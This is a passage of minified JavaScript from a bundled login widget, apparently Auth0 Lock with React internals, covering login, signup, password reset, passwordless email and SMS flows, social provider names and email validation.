o=n.i(I.d)(I.f,"lock",t),a=w.loginErrorMessage(o,r,N(e));["blocked_user","rule_error","lock.unauthorized","invalid_user_password","login_required"].indexOf(i)>-1&&w.emitAuthorizationErrorEvent(o,r),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1,a)},0)}),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1)}function N(t){if(t)return~t.indexOf("vcode")?"code":~t.indexOf("username")?"username":~t.indexOf("email")?"email":void 0}var D=n(10),j=(n.n(D),n(34)),I=n(9),m=n(170),w=n(1),L=n(113),z=n(109),v=n(4);e.a=r,e.b=o,e.d=i,e.e=s,e.c=u,e.f=c,e.g=l,e.l=p,e.m=M,e.i=g,e.h=d,e.k=h,e.j=f;var b=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}}).call(e,n(14))},function(t,e,n){"use strict";function r(t){function e(t,e){return t.concat("object"===(void 0===e?"undefined":i(e))?e:[e])}function n(t){return function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return n.getIn(e(t,r),o)}}function r(t){return function(n,r,o){return n.setIn(e(t,r),o)}}function a(t){return function(n,r){return n.removeIn(e(t,r))}}var s=t.concat(["transient"]);return{get:n(t),set:r(t),remove:a(t),tget:n(s),tset:r(s),tremove:a(s),reset:function(t){return t.map(function(t){return o.Map.isMap(t)?t.remove("transient"):t})},init:function(e,n){return new o.Map({id:e}).setIn(t,n)},initNS:function(e,n){return e.setIn(t,n)}}}var o=n(10);n.n(o);e.a=r;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";var r=null;t.exports={debugTool:r}},function(t,e,n){"use strict";function r(t,e){return y(t,l.a.fromJS(i(e)))}function o(t){return["oauth1","oauth2"].indexOf(t.get("strategy"))!==-1?t.get("name"):g[t.get("strategy")]}function i(t){var e={},n=t.socialButtonStyle;return["big","small"].indexOf(n)>-1&&(e.socialButtonStyle=n),e}function a(t){return p.connections(t,"social")}function s(t){return p.ui.authButtonsTheme(t)}function u(t,e){var n=f(t,"socialButtonStyle")||h(t,"socialButtonStyle");return n?"big"===n:p.connections(t,"social").count()<=e}var c=n(10),l=n.n(c),p=n(1),M=n(18);n.d(e,"b",function(){return g}),e.d=r,e.g=o,e.a=i,e.f=a,e.e=s,e.c=u;var g={amazon:"Amazon",aol:"Aol",baidu:"百度",bitbucket:"Bitbucket",box:"Box",dropbox:"Dropbox",dwolla:"Dwolla",ebay:"ebay",exact:"Exact",facebook:"Facebook",fitbit:"Fitbit",github:"GitHub","google-openid":"Google OpenId","google-oauth2":"Google",instagram:"Instagram",linkedin:"LinkedIn",miicard:"miiCard",paypal:"PayPal","paypal-sandbox":"PayPal Sandbox",planningcenter:"Planning Center",renren:"人人",salesforce:"Salesforce","salesforce-community":"Salesforce Community","salesforce-sandbox":"Salesforce (sandbox)",evernote:"Evernote","evernote-sandbox":"Evernote (sandbox)",shopify:"Shopify",soundcloud:"Soundcloud",thecity:"The City","thecity-sandbox":"The City (sandbox)",thirtysevensignals:"37 Signals",twitter:"Twitter",vkontakte:"vKontakte",windowslive:"Microsoft Account",wordpress:"Wordpress",yahoo:"Yahoo!",yammer:"Yammer",yandex:"Yandex",weibo:"新浪微博"},d=n.i(M.a)(["social"]),h=d.get,f=d.tget,y=d.initNS},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,g.loggedIn(t)?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(t,["success","logIn"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(){T.ReactReconcileTransaction&&m||l("123")}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=M.getPooled(),this.reconcileTransaction=T.ReactReconcileTransaction.getPooled(!0)}function i(t,e,n,o,i,a){return r(),m.batchedUpdates(t,e,n,o,i,a)}function a(t,e){return t._mountOrder-e._mountOrder}function s(t){var e=t.dirtyComponentsLength;e!==N.length&&l("124",e,N.length),N.sort(a),D++;for(var n=0;n<e;n++){var r=N[n],o=r._pendingCallbacks;r._pendingCallbacks=null;var i;if(d.logTopLevelRenders){var s=r;r._currentElement.type.isReactTopLevelWrapper&&(s=r._renderedComponent),i="React update: "+s.getName(),console.time(i)}if(h.performUpdateIfNecessary(r,t.reconcileTransaction,D),i&&console.timeEnd(i),o)for(var u=0;u<o.length;u++)t.callbackQueue.enqueue(o[u],r.getPublicInstance())}}function u(t){if(r(),!m.isBatchingUpdates)return void m.batchedUpdates(u,t);N.push(t),null==t._updateBatchNumber&&(t._updateBatchNumber=D+1)}function c(t,e){y(m.isBatchingUpdates,"ReactUpdates.asap: Can't enqueue an asap callback in a context whereupdates are not being batched."),j.enqueue(t,e),I=!0}var l=n(5),p=n(7),M=n(121),g=n(29),d=n(126),h=n(37),f=n(61),y=n(3),N=[],D=0,j=M.getPooled(),I=!1,m=null,w={initialize:function(){this.dirtyComponentsLength=N.length},close:function(){this.dirtyComponentsLength!==N.length?(N.splice(0,this.dirtyComponentsLength),v()):N.length=0}},L={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},z=[w,L];p(o.prototype,f,{getTransactionWrappers:function(){return z},destructor:function(){this.dirtyComponentsLength=null,M.release(this.callbackQueue),this.callbackQueue=null,T.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(t,e,n){return f.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,t,e,n)}}),g.addPoolingTo(o);var v=function(){for(;N.length||I;){if(N.length){var t=o.getPooled();t.perform(s,null,t),o.release(t)}if(I){I=!1;var e=j;j=M.getPooled(),e.notifyAll(),M.release(e)}}},b={injectReconcileTransaction:function(t){t||l("126"),T.ReactReconcileTransaction=t},injectBatchingStrategy:function(t){t||l("127"),"function"!=typeof t.batchedUpdates&&l("128"),"boolean"!=typeof t.isBatchingUpdates&&l("129"),m=t}},T={ReactReconcileTransaction:null,batchedUpdates:i,enqueueUpdate:u,flushBatchedUpdates:v,injection:b,asap:c};t.exports=T},function(t,e,n){"use strict";function r(t){return o(t)}function o(t){var e=g.exec(c()(t.toLowerCase()));return!!e&&null!==e[0]}function i(t,e){return n.i(l.g)(t,"email",e,function(e){var o=n.i(p.o)(t,e);return{valid:r(e)&&o,hint:o?void 0:M.html(t,["error","login","hrd.not_matching_email"])}})}function a(t){var e=g.exec(c()(t.toLowerCase()));return e?e.slice(-2)[0]:""}function s(t){var e=a(t);return e?t.slice(0,-1-e.length):t}var u=n(30),c=n.n(u),l=n(4),p=(n(76),n(16)),M=n(12);e.e=r,e.c=o,e.d=i,e.a=a,e.b=s;var g=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.after,n=t.focused,r=t.invalidHint,o=t.isValid,i=t.name,a=t.icon,s="auth0-lock-input-block auth0-lock-input-"+i;o||(s+=" auth0-lock-error");var u="auth0-lock-input-wrap";n&&o&&(u+=" auth0-lock-focused");var l=null;"string"==typeof a?l=c.a.createElement("span",{"aria-hidden":"true",dangerouslySetInnerHTML:{__html:a}}):a&&(l=a),l&&(u+=" auth0-lock-input-wrap-with-icon");var p=!o&&r?c.a.createElement("div",{role:"alert",id:"auth0-lock-error-msg-"+i,className:"auth0-lock-error-msg"},c.a.createElement("div",{className:"auth0-lock-error-invalid-hint"},r)):null;return c.a.createElement("div",{className:s},c.a.createElement("div",{className:u},l,this.props.children),e,p)},e}(c.a.Component);e.a=l,l.propTypes={after:s.a.element,children:s.a.oneOfType([s.a.element.isRequired,s.a.arrayOf(s.a.element).isRequired]),focused:s.a.bool,invalidHint:s.a.node,isValid:s.a.bool.isRequired,name:s.a.string.isRequired,svg:s.a.string}},function(t,e,n){"use strict";function r(t,e,n,r){this.dispatchConfig=t,this._targetInst=e,this.nativeEvent=n;var o=this.constructor.Interface;for(var i in o)if(o.hasOwnProperty(i)){var s=o[i];s?this[i]=s(n):"target"===i?this.target=r:this[i]=n[i]}var u=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;return this.isDefaultPrevented=u?a.thatReturnsTrue:a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}var o=n(7),i=n(29),a=n(26),s=(n(6),["dispatchConfig","_targetInst","nativeEvent","isDefaultPrevented","isPropagationStopped","_dispatchListeners","_dispatchInstances"]),u={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};o(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var t=this.constructor.Interface;for(var e in t)this[e]=null;for(var n=0;n<s.length;n++)this[s[n]]=null}}),r.Interface=u,r.augmentClass=function(t,e){var n=this,r=function(){};r.prototype=n.prototype;var a=new r;o(a,t.prototype),t.prototype=a,t.prototype.constructor=t,t.Interface=o({},n.Interface,e),t.augmentClass=n.augmentClass,i.addPoolingTo(t,i.fourArgumentPooler)},i.addPoolingTo(r,i.fourArgumentPooler),t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r={current:null};t.exports=r},function(t,e,n){"use strict";(function(t,r){function o(t,e){return"ok"===f(t,e)}function i(t){var e=D(g(t,[],n.i(u.Map)()));return e.length>0&&e.reduce(function(e,n){return e&&!a(t,n)},!0)}function a(t,e){return["loading","pending","waiting"].indexOf(f(t,e))>-1}function s(t,e,n){var r=y(t,e,"error");if("sso"!==e){var o=new Error("An error occurred when fetching "+e+" data for Lock: "+n.message);o.code="sync",o.origin=n,r=l.stop(r,o)}return r}var u=n(10),c=(n.n(u),n(18)),l=n(1),p=n(9);n.d(e,"a",function(){return j}),e.b=o,e.c=i;var M=n.i(c.a)(["sync"]),g=M.get,d=M.set;e.d=function(t,e,r){if(void 0!==g(t,e))return t;var o=r.waitFn?"waiting":!r.conditionFn||r.conditionFn(t)?"pending":"no";return d(t,e,n.i(u.Map)({conditionFn:r.conditionFn,errorFn:r.errorFn,recoverResult:r.recoverResult,syncStatus:o,successFn:r.successFn,syncFn:r.syncFn,timeout:r.timeout||6e3,waitFn:r.waitFn}))};var h=function(t){return(r.Array.isArray(t)?t:[t]).concat(["syncStatus"])},f=function(t,e){return g(t,h(e))},y=function(t,e,n){return d(t,h(e),n)},N=function(t,e,n){return g(t,e).get(n)},D=function t(e){return e.reduce(function(e,n,r){var o=u.Map.isMap(n)&&n.has("syncStatus")?[r]:[],i=u.Map.isMap(n)?t(n).map(function(t){return[r].concat(t)}):[];return e.concat.apply(e,[o].concat([i]))},[])},t=function(t,e){return D(g(t,[],n.i(u.Map)())).reduce(function(t,r){if("function"!=typeof N(t,r,"syncFn"))return t;if("pending"===f(t,r)){t=y(t,r,"loading");var o=!1;N(t,r,"syncFn")(t,function(i,a){o||(o=!0,setTimeout(function(){n.i(p.b)(p.g,"lock",e,function(e){var n=N(t,r,"errorFn");i&&"function"==typeof n&&setTimeout(function(){return n(e,i)},0);var o=N(e,r,"recoverResult");return i&&void 0===o?s(e,r,i):(e=y(e,r,"ok"),N(e,r,"successFn")(e,i?o:a))})},0))})}else if("waiting"===f(t,r)&&N(t,r,"waitFn")(t)){var i=N(t,r,"conditionFn");t=y(t,r,!i||i(t)?"pending":"no")}return t},t)},j=function(e){n.i(p.a)("sync",e,function(r){setTimeout(function(){return n.i(p.b)(p.g,"lock",e,t,e)},0)})}}).call(e,n(41),n(14))},function(t,e,n){"use strict";var r=n(5),o=(n(3),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e){function n(t){return t.replace(/^\s*|\s*$/g,"")}e=t.exports=n,e.left=function(t){return t.replace(/^\s*/,"")},e.right=function(t){return t.replace(/\s*$/,"")}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n.i(D.d)(D.f,"lock",t),o=n.i(L.l)(r)?"email":"username",i=w.e(r,o),a={connection:n.i(L.m)(r),username:i,password:w.e(r,"password")},s=[o,"password"],u=w.e(r,"mfa_code");e&&(a.mfa_code=u,s.push("mfa_code")),n.i(I.h)(t,s,a,function(t,e,n,r){return"a0.mfa_required"===e.error?y(t):r()})}function o(t){var e=n.i(D.d)(D.f,"lock",t),r=["email","password"];n.i(L.n)(e)&&r.push("username"),n.i(L.o)(e).forEach(function(t){return r.push(t.get("name"))}),n.i(I.i)(t,r,function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email"),password:w.e(e,"password"),autoLogin:n.i(L.p)(e)};n.i(L.n)(e)&&(r.username=w.e(e,"username")),n.i(L.o)(e).isEmpty()||(r.user_metadata={},n.i(L.o)(e).forEach(function(t){r.user_metadata[t.get("name")]=w.e(e,t.get("name"))})),j.a.signUp(t,r,function(e,n,r){for(var o=arguments.length,s=Array(o>3?o-3:0),u=3;u<o;u++)s[u-3]=arguments[u];e?(r&&r._current_popup.kill(),setTimeout(function(){return a(t,e)},250)):i.apply(void 0,[t,n,r].concat(s))})})}function i(t,e,r){var o=n.i(D.d)(D.f,"lock",t);if(n.i(L.p)(o)){n.i(D.b)(D.g,"lock",t,function(t){return t.set("signedUp",!0)});var i={connection:n.i(L.m)(o),username:w.i(o),password:w.j(o)};return r&&(i.popupHandler=r),j.a.logIn(t,i,m.auth.params(o).toJS(),function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];e?setTimeout(function(){return s(t,e)},250):I.j.apply(void 0,[t].concat(r))})}m.ui.autoclose(o)?n.i(I.c)(t,!1):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("signedUp",!0)})}function a(t,e){var r=n.i(D.d)(D.f,"lock",t),o={PasswordDictionaryError:"password_dictionary_error",PasswordNoUserInfoError:"password_no_user_info_error",PasswordStrengthError:"password_strength_error"},i="invalid_password"===e.code&&o[e.name]||e.code,a=z.html(r,["error","signUp",i])||z.html(r,["error","signUp","lock.fallback"]);m.emitEvent(r,"signup error",e),n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,a)}function s(t,e){n.i(D.b)(D.g,"lock",t,function(t){var r=m.loginErrorMessage(t,e);return n.i(L.i)(t,"login")?m.setSubmitting(n.i(L.q)(t,"login"),!1,r):m.setSubmitting(t,!1,r)})}function u(t){n.i(I.i)(t,["email"],function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email")};j.a.resetPassword(t,r,function(e){e?setTimeout(function(){return l(t,e)},250):c(t)})})}function c(t){var e=n.i(D.d)(D.f,"lock",t);n.i(L.i)(e,"login")?(n.i(D.b)(D.g,"lock",t,function(t){return n.i(L.q)(m.setSubmitting(t,!1),"login",[""])}),setTimeout(function(){var r=z.html(e,["success","forgotPassword"]);n.i(D.b)(D.g,"lock",t,m.setGlobalSuccess,r)},500)):m.ui.autoclose(e)?n.i(I.c)(t):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("passwordResetted",!0)})}function l(t,e){var r=n.i(D.d)(D.f,"lock",t),o=z.html(r,["error","forgotPassword",e.code])||z.html(r,["error","forgotPassword","lock.fallback"]);n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,o)}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"login",e)}function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"signUp",e)}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"forgotPassword",e)}function d(t){return p(t)}function h(t){return p(t)}function f(t){n.i(D.b)(D.g,"lock",t,L.r)}function y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["mfa_code"];n.i(D.b)(D.g,"lock",t,L.q,"mfaLogin",e)}var N=n(10),D=(n.n(N),n(9)),j=n(34),I=n(17),m=n(1),w=n(4),L=n(11),z=n(12);e.a=r,e.c=o,e.h=u,e.e=p,e.f=M,e.i=g,e.g=d,e.b=h,e.d=f},function(t,e,n){"use strict";function r(t,e){var n=e.error;return"sms_provider_error"===e.error&&(e.description||"").indexOf("(Code: 21211)")>-1&&(n="bad.phone_number"),z.html(t,["error","passwordless",n])||z.html(t,["error","passwordless","lock.fallback"])}function o(t){n.i(D.i)(t,["email"],function(t){l(t,i,a)})}function i(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),n.i(w.g)(t,!0)})}function a(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function s(t){n.i(N.b)(N.g,"lock",t,w.h),l(n.i(N.d)(N.f,"lock",t),u,c)}function u(t){n.i(N.b)(N.g,"lock",t,w.i)}function c(t,e){n.i(N.b)(N.g,"lock",t,w.j)}function l(t,e,r){var o={connection:"email",email:I.e(t,"email"),send:n.i(w.k)(t)};n.i(w.c)(t)&&!m.auth.params(t).isEmpty()&&(o.authParams=m.auth.params(t).toJS()),j.a.startPasswordless(m.id(t),o,function(n){n?setTimeout(function(){return r(m.id(t),n)},250):e(m.id(t))})}function p(t){n.i(D.i)(t,["phoneNumber"],function(e){var r={connection:"sms",phoneNumber:n.i(L.b)(e),send:n.i(w.k)(e)};j.a.startPasswordless(t,r,function(e){e?setTimeout(function(){return g(t,e)},250):M(t)})})}function M(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),t=n.i(w.g)(t,!0)})}function g(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function d(t){var e=n.i(N.d)(N.f,"lock",t),o=m.auth.params(e).toJS(),i=v({verificationCode:I.e(e,"vcode")},o);n.i(w.b)(e)?(i.connection="email",i.email=I.e(e,"email")):(i.connection="sms",i.phoneNumber=n.i(L.b)(e)),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!0),j.a.passwordlessVerify(t,i,function(e,o){var i=void 0;if(e){return i=r(n.i(N.d)(N.f,"lock",t),e),e.logToConsole&&console.error(e.description),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}return n.i(D.j)(t,o)})}function h(t){n.i(N.b)(N.g,"lock",t,w.l)}function f(t){n.i(N.b)(N.g,"lock",t,w.m)}var y=n(10),N=(n.n(y),n(9)),D=n(17),j=n(34),I=n(4),m=n(1),w=n(33),L=n(40),z=n(12);e.e=o,e.f=s,e.a=p,e.d=d,e.c=h,e.b=f;var v=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";function r(t,e){var r="link"===e.passwordlessMethod?"link":"code",o=!!e.mustAcceptTerms;return t=x(t,n.i(w.Map)({send:r,mustAcceptTerms:o})),t=e.defaultLocation&&"string"==typeof e.defaultLocation?n.i(v.c)(t,e.defaultLocation.toUpperCase()):n.i(C.d)(t,"location",{recoverResult:"US",syncFn:function(t,e){return T.a.getUserCountry(L.id(t),e)},successFn:function(t,e){return n.i(v.c)(t,e)}})}function o(t,e){return A(t,"resendStatus",e)}function i(t){return o(t,"success")}function a(t){return"success"==p(t)}function s(t){return o(t,"failed")}function u(t){return"failed"==p(t)}function c(t){return"ongoing"==p(t)}function l(t){return M(t)?o(t,"ongoing"):t}function p(t){return O(t,"resendStatus","waiting")}function M(t){return"waiting"==p(t)||"failed"==p(t)}function g(t){return t=S(t,"passwordlessStarted"),t=S(t,"resendStatus"),t=n.i(z.b)(t,["vcode"]),L.clearGlobalError(t)}function d(t){return E(t,"send",D(t)?"link":"code")}function h(t){return"link"===d(t)}function f(t,e){return A(t,"passwordlessStarted",e)}function y(t){return O(t,"passwordlessStarted",!1)}function N(t){return L.connections(t,"passwordless","email").get(0)||L.connections(t,"passwordless","sms").get(0)||new w.Map}function D(t){var e=N(t);return e.isEmpty()?void 0:"email"===e.get("strategy")}function j(t){return E(t,"mustAcceptTerms",!1)}function I(t){return!j(t)||O(t,"termsAccepted",!1)}function m(t){return A(t,"termsAccepted",!I(t))}var w=n(10),L=(n.n(w),n(1)),z=n(4),v=n(40),b=n(18),T=n(34),C=n(28);e.a=r,e.i=i,e.q=a,e.j=s,e.o=u,e.p=c,e.h=l,e.n=M,e.l=g,e.k=d,e.c=h,e.g=f,e.d=y,e.b=D,e.f=j,e.e=I,e.m=m;var k=n.i(b.a)(["passwordless"]),E=k.get,x=k.initNS,O=k.tget,S=k.tremove,A=k.tset},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(174),i=function(){function t(){r(this,t),this.clients={}}return t.prototype.setupClient=function(t,e,n,r){var i=window.location.host===n;r.redirect=!!i||r.redirect,window&&(window.cordova||window.electron)&&(r.redirect=!1,r.sso=!1),this.clients[t]=new o.a(t,e,n,r)},t.prototype.logIn=function(t,e,n,r){this.clients[t].logIn(e,n,r)},t.prototype.logout=function(t,e){this.clients[t].logout(e)},t.prototype.signUp=function(t,e,n){this.clients[t].signUp(e,n)},t.prototype.resetPassword=function(t,e,n){this.clients[t].resetPassword(e,n)},t.prototype.startPasswordless=function(t,e,n){this.clients[t].passwordlessStart(e,n)},t.prototype.passwordlessVerify=function(t,e,n){this.clients[t].passwordlessVerify(e,n)},t.prototype.parseHash=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments[2];return this.clients[t].parseHash(e,n)},t.prototype.getUserInfo=function(t,e,n){return this.clients[t].getUserInfo(e,n)},t.prototype.getProfile=function(t,e,n){return this.clients[t].getProfile(e,n)},t.prototype.getSSOData=function(t){for(var e,n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return(e=this.clients[t]).getSSOData.apply(e,r)},t.prototype.getUserCountry=function(t,e){return this.clients[t].getUserCountry(function(t,n){return e(t,n&&n.countryCode)})},t.prototype.checkSession=function(t,e,n){return this.clients[t].checkSession(e,n)},t}();e.a=new i},function(t,e,n){"use strict";function r(t){if(f){var e=t.node,n=t.children;if(n.length)for(var r=0;r<n.length;r++)y(e,n[r],null);else null!=t.html?p(e,t.html):null!=t.text&&g(e,t.text)}}function o(t,e){t.parentNode.replaceChild(e.node,t),r(e)}function i(t,e){f?t.children.push(e):t.node.appendChild(e.node)}function a(t,e){f?t.html=e:p(t.node,e)}function s(t,e){f?t.text=e:g(t.node,e)}function u(){return this.node.nodeName}function c(t){return{node:t,children:[],html:null,text:null,toString:u}}var l=n(81),p=n(63),M=n(89),g=n(139),d=1,h=11,f="undefined"!=typeof document&&"number"==typeof document.documentMode||"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&/\bEdge\/\d/.test(navigator.userAgent),y=M(function(t,e,n){e.node.nodeType===h||e.node.nodeType===d&&"object"===e.node.nodeName.toLowerCase()&&(null==e.node.namespaceURI||e.node.namespaceURI===l.html)?(r(e),t.insertBefore(e.node,n)):(t.insertBefore(e.node,n),r(e))});c.insertTreeBefore=y,c.replaceChildWithTree=o,c.queueChild=i,c.queueHTML=a,c.queueText=s,t.exports=c},function(t,e,n){"use strict";function r(t,e){return(t&e)===e}var o=n(5),i=(n(3),{MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(t){var e=i,n=t.Properties||{},a=t.DOMAttributeNamespaces||{},u=t.DOMAttributeNames||{},c=t.DOMPropertyNames||{},l=t.DOMMutationMethods||{};t.isCustomAttribute&&s._isCustomAttributeFunctions.push(t.isCustomAttribute);for(var p in n){s.properties.hasOwnProperty(p)&&o("48",p);var M=p.toLowerCase(),g=n[p],d={attributeName:M,attributeNamespace:null,propertyName:p,mutationMethod:null,mustUseProperty:r(g,e.MUST_USE_PROPERTY),hasBooleanValue:r(g,e.HAS_BOOLEAN_VALUE),hasNumericValue:r(g,e.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(g,e.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(g,e.HAS_OVERLOADED_BOOLEAN_VALUE)};if(d.hasBooleanValue+d.hasNumericValue+d.hasOverloadedBooleanValue<=1||o("50",p),u.hasOwnProperty(p)){var h=u[p];d.attributeName=h}a.hasOwnProperty(p)&&(d.attributeNamespace=a[p]),c.hasOwnProperty(p)&&(d.propertyName=c[p]),l.hasOwnProperty(p)&&(d.mutationMethod=l[p]),s.properties[p]=d}}}),a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",s={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(t){for(var e=0;e<s._isCustomAttributeFunctions.length;e++){if((0,s._isCustomAttributeFunctions[e])(t))return!0}return!1},injection:i};t.exports=s},function(t,e,n){"use strict";function r(){o.attachRefs(this,this._currentElement)}var o=n(275),i=(n(19),n(6),{mountComponent:function(t,e,n,o,i,a){var s=t.mountComponent(e,n,o,i,a);return t._currentElement&&null!=t._currentElement.ref&&e.getReactMountReady().enqueue(r,t),s},getHostNode:function(t){return t.getHostNode()},unmountComponent:function(t,e){o.detachRefs(t,t._currentElement),t.unmountComponent(e)},receiveComponent:function(t,e,n,i){var a=t._currentElement;if(e!==a||i!==t._context){var 